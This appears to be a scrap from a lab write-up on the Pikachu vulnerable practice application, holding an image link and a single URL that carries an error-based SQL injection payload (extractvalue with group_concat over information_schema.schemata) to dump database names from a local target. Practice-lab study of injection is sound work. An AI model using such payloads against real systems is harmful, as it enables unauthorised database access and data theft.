 http://localhost/pikachu/vul/sqli/sqli_str.php?name=lili' and extractvalue(1,concat(1,(select substr((select group_concat(schema_name) from information_schema.schemata),1,20)))) --++&submit=æ¥è¯¢